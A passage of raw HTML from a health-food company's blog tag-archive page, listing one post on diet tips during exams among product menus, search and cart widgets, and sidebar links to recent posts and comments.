			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>what to eat while studying at night</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-5819" class="post-5819 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-nutrition category-lifestyle category-motivation category-nutrition category-parenting tag-brain-booster-foods-for-exams tag-brain-boosting-foods tag-brain-food tag-brain-food-for-exams tag-brain-food-for-students tag-brain-food-for-studying tag-diet-chart-for-12th-class-student tag-diet-during-exams tag-diet-during-exams-india tag-diet-for-studying-long-hours tag-exam-diet tag-exam-diet-plan tag-food-during-exams tag-food-for-brain tag-food-to-eat-during-exams tag-food-to-improve-memory-for-exams tag-food-to-improve-memory-for-exams-diet-for-studying-long-hours tag-foods-for-exam-preparation tag-foods-to-eat-during-exams tag-health-tip tag-health-tips tag-health-tips-for-fitness tag-health-tips-for-new-year tag-health-tips-for-today tag-health-tips-in-english tag-health-tips-of-the-day tag-health-tips-today tag-healthy-food-for-students-during-exams tag-how-to-lose-weight-du tag-list-of-brain-food tag-memory-boosting-foods tag-nutrition-during-examination tag-nutrition-during-exams tag-nutrition-for-exams tag-nutrition-for-studying tag-nutrition-tips-during-exams tag-quick-health-tips-of-the-day tag-short-health-tips-of-the-day tag-study-diet tag-things-to-eat-during-exams tag-what-to-eat-during-exams tag-what-to-eat-while-studying tag-what-to-eat-while-studying-at-night">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/motivation/" rel="category tag">Motivation</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>, <a href="https://www.possible.in/blog/category/parenting/" rel="category tag">Parenting</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/diet-during-exams-for-good-memory-and-concentration.html" rel="bookmark" class="plain">5 Smart Tips for Diet During Exams</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/diet-during-exams-for-good-memory-and-concentration.html" rel="bookmark"><time class="entry-date published" datetime="2022-05-26T20:00:43+05:30">May 26, 2022</time><time class="updated" datetime="2022-05-29T14:58:40+05:30">May 29, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shobha/">Shobha Shastry</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/diet-during-exams-for-good-memory-and-concentration.html">
    <img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/02/exams-cover-1024x683.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Perfect diet during exams" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/02/exams-cover-1024x683.jpg 1024w, https://www.possible.in/wp-content/uploads/2017/02/exams-cover-300x200.jpg 300w, https://www.possible.in/wp-content/uploads/2017/02/exams-cover-768x512.jpg 768w, https://www.possible.in/wp-content/uploads/2017/02/exams-cover-600x400.jpg 600w, https://www.possible.in/wp-content/uploads/2017/02/exams-cover.jpg 1200w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">26</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medical Reviewed by Sindhu Vas, Masters of Food Science and NutritionExam season is always a hectic season for everyone involved; the kids, parents, and even the teachers!  But the most stressed out could be the parents because long studying hours mean skewed diet and ultimately ill-health of your children! Table of Contents Tips for Diet [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/diet-during-exams-for-good-memory-and-concentration.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/motivation/" rel="category tag">Motivation</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>, <a href="https://www.possible.in/blog/category/parenting/" rel="category tag">Parenting</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/brain-booster-foods-for-exams/" rel="tag">brain booster foods for exams</a>, <a href="https://www.possible.in/blog/tag/brain-boosting-foods/" rel="tag">brain boosting foods</a>, <a href="https://www.possible.in/blog/tag/brain-food/" rel="tag">brain food</a>, <a href="https://www.possible.in/blog/tag/brain-food-for-exams/" rel="tag">brain food for exams</a>, <a href="https://www.possible.in/blog/tag/brain-food-for-students/" rel="tag">brain food for students</a>, <a href="https://www.possible.in/blog/tag/brain-food-for-studying/" rel="tag">brain food for studying</a>, <a href="https://www.possible.in/blog/tag/diet-chart-for-12th-class-student/" rel="tag">diet chart for 12th class student</a>, <a href="https://www.possible.in/blog/tag/diet-during-exams/" rel="tag">diet during exams</a>, <a href="https://www.possible.in/blog/tag/diet-during-exams-india/" rel="tag">diet during exams india</a>, <a href="https://www.possible.in/blog/tag/diet-for-studying-long-hours/" rel="tag">diet for studying long hours</a>, <a href="https://www.possible.in/blog/tag/exam-diet/" rel="tag">exam diet</a>, <a href="https://www.possible.in/blog/tag/exam-diet-plan/" rel="tag">exam diet plan</a>, <a href="https://www.possible.in/blog/tag/food-during-exams/" rel="tag">food during exams</a>, <a href="https://www.possible.in/blog/tag/food-for-brain/" rel="tag">food for brain</a>, <a href="https://www.possible.in/blog/tag/food-to-eat-during-exams/" rel="tag">food to eat during exams</a>, <a href="https://www.possible.in/blog/tag/food-to-improve-memory-for-exams/" rel="tag">food to improve memory for exams</a>, <a href="https://www.possible.in/blog/tag/food-to-improve-memory-for-exams-diet-for-studying-long-hours/" rel="tag">food to improve memory for exams diet for studying long hours</a>, <a href="https://www.possible.in/blog/tag/foods-for-exam-preparation/" rel="tag">foods for exam preparation</a>, <a href="https://www.possible.in/blog/tag/foods-to-eat-during-exams/" rel="tag">foods to eat during exams</a>, <a href="https://www.possible.in/blog/tag/health-tip/" rel="tag">health tip</a>, <a href="https://www.possible.in/blog/tag/health-tips/" rel="tag">health tips</a>, <a href="https://www.possible.in/blog/tag/health-tips-for-fitness/" rel="tag">health tips for fitness</a>, <a href="https://www.possible.in/blog/tag/health-tips-for-new-year/" rel="tag">health tips for new year</a>, <a href="https://www.possible.in/blog/tag/health-tips-for-today/" rel="tag">health tips for today</a>, <a href="https://www.possible.in/blog/tag/health-tips-in-english/" rel="tag">health tips in english</a>, <a href="https://www.possible.in/blog/tag/health-tips-of-the-day/" rel="tag">health tips of the day</a>, <a href="https://www.possible.in/blog/tag/health-tips-today/" rel="tag">health tips today</a>, <a href="https://www.possible.in/blog/tag/healthy-food-for-students-during-exams/" rel="tag">healthy food for students during exams</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-du/" rel="tag">how to lose weight du</a>, <a href="https://www.possible.in/blog/tag/list-of-brain-food/" rel="tag">list of brain food</a>, <a href="https://www.possible.in/blog/tag/memory-boosting-foods/" rel="tag">memory boosting foods</a>, <a href="https://www.possible.in/blog/tag/nutrition-during-examination/" rel="tag">nutrition during examination</a>, <a href="https://www.possible.in/blog/tag/nutrition-during-exams/" rel="tag">nutrition during exams</a>, <a href="https://www.possible.in/blog/tag/nutrition-for-exams/" rel="tag">nutrition for exams</a>, <a href="https://www.possible.in/blog/tag/nutrition-for-studying/" rel="tag">nutrition for studying</a>, <a href="https://www.possible.in/blog/tag/nutrition-tips-during-exams/" rel="tag">nutrition tips during exams</a>, <a href="https://www.possible.in/blog/tag/quick-health-tips-of-the-day/" rel="tag">quick health tips of the day</a>, <a href="https://www.possible.in/blog/tag/short-health-tips-of-the-day/" rel="tag">short health tips of the day</a>, <a href="https://www.possible.in/blog/tag/study-diet/" rel="tag">study diet</a>, <a href="https://www.possible.in/blog/tag/things-to-eat-during-exams/" rel="tag">things to eat during exams</a>, <a href="https://www.possible.in/blog/tag/what-to-eat-during-exams/" rel="tag">what to eat during exams</a>, <a href="https://www.possible.in/blog/tag/what-to-eat-while-studying/" rel="tag">what to eat while studying</a>, <a href="https://www.possible.in/blog/tag/what-to-eat-while-studying-at-night/" rel="tag">what to eat while studying at night</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/diet-during-exams-for-good-memory-and-concentration.html#comments"><strong>30</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
